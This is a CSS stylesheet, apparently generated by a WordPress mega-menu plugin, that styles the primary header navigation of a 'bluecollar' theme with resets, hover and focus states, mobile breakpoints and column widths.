#mega-menu-wrap-lsvr-bluecollar-header-menu-primary, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-row, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-column, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary span.mega-menu-badge {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  min-width: auto;
  max-width: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  vertical-align: baseline;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary ul.mega-sub-menu:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary ul.mega-sub-menu:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-row:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-row:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-column:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-column:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary span.mega-menu-badge:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary span.mega-menu-badge:after {
  display: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary {
  border-radius: 0;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary {
    background: #222;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation #mega-menu-lsvr-bluecollar-header-menu-primary a:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation #mega-menu-lsvr-bluecollar-header-menu-primary span:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation #mega-menu-lsvr-bluecollar-header-menu-primary input:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation #mega-menu-lsvr-bluecollar-header-menu-primary form.mega-search-open:has(input[type=text]:focus) {
  outline-style: solid;
  outline-width: 3px;
  outline-color: #109cde;
  outline-offset: -3px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {
  outline-offset: 2px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {
  background: #333;
  color: #ffffff;
  font-weight: normal;
  text-decoration: none;
  border-color: #fff;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {
    color: #ffffff;
    background: #333;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary {
  text-align: left;
  padding: 0px 0px 0px 0px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link {
  cursor: pointer;
  display: inline;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link .mega-description-group {
  vertical-align: middle;
  display: inline-block;
  transition: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {
  transition: none;
  line-height: 1.5;
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {
  font-style: italic;
  font-size: 0.8em;
  text-transform: none;
  font-weight: normal;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: flex;
  align-items: center;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {
  flex: 0 0 auto;
  align-self: flex-start;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link {
  display: table-cell;
  vertical-align: middle;
  line-height: initial;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {
  display: block;
  margin: 0 0 6px 0;
  text-align: center;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {
  display: inline-block;
  transition: none;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link {
    display: block;
    line-height: 40px;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {
    display: inline-block;
    margin: 0 6px 0 0;
    text-align: left;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {
  float: right;
  margin: 0 0 0 6px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-animating > ul.mega-sub-menu {
  pointer-events: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {
  cursor: inherit;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {
  cursor: pointer;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary p {
  margin-bottom: 10px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary input, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary img {
  max-width: 100%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item > ul.mega-sub-menu {
  display: block;
  visibility: hidden;
  opacity: 1;
  pointer-events: auto;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item > ul.mega-sub-menu {
    display: none;
    visibility: visible;
    opacity: 1;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {
    display: block;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {
    display: none;
  }
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {
    opacity: 0;
    transition: opacity 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
    opacity: 0;
    transform: translate(0, 10px);
    transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
    transform: translate(0, 0);
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
    transform: translate(0, 10px);
    transition: transform 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    transform: translate(0, 0);
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {
  display: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {
  visibility: visible;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {
  visibility: inherit;
  opacity: 1;
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 100%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 50%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 33.3333333333%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 25%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 20%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 16.6666666667%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item a[class^="dashicons"]:before {
  font-family: dashicons;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item a.mega-menu-link:before {
  display: inline-block;
  font: inherit;
  font-family: dashicons;
  position: static;
  margin: 0 6px 0 0px;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: inherit;
  background: transparent;
  height: auto;
  width: auto;
  top: auto;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-hide-text a.mega-menu-link:before {
  margin: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {
  margin: 0 6px 0 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {
  border-radius: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-align-bottom-right > ul.mega-sub-menu {
  right: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {
  border-radius: 0;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-menu-item {
    position: static;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item {
  margin: 0 0px 0 0;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-item-align-right {
  float: right;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-item-align-right {
    margin: 0 0 0 0px;
  }
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-item-align-float-left {
    float: left;
  }
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link:focus {
    background: #333;
    color: #ffffff;
    font-weight: normal;
    text-decoration: none;
    border-color: #fff;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
  background: #333;
  color: #ffffff;
  font-weight: normal;
  text-decoration: none;
  border-color: #fff;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
    color: #ffffff;
    background: #333;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
  background: #333;
  color: #ffffff;
  font-weight: normal;
  text-decoration: none;
  border-color: #fff;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
    color: #ffffff;
    background: #333;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link {
  line-height: 40px;
  height: 40px;
  padding: 0px 10px 0px 10px;
  vertical-align: baseline;
  width: auto;
  display: block;
  color: #ffffff;
  text-transform: none;
  text-decoration: none;
  text-align: left;
  background: rgba(0, 0, 0, 0);
  border: 0;
  border-radius: 0;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  outline: none;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-multi-line > a.mega-menu-link {
    line-height: inherit;
    display: table-cell;
    vertical-align: middle;
  }
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {
    display: none;
  }
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item {
    display: list-item;
    margin: 0;
    clear: both;
    border: 0;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-item-align-right {
    float: none;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link {
    border-radius: 0;
    border: 0;
    margin: 0;
    line-height: 40px;
    height: 40px;
    padding: 0 10px;
    background: transparent;
    text-align: left;
    color: #ffffff;
    font-size: 14px;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
  width: 100%;
  float: left;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
  float: left;
  min-height: 1px;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {
    width: 20%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {
    width: 40%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {
    width: 60%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {
    width: 80%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {
    width: 16.6666666667%;
  }
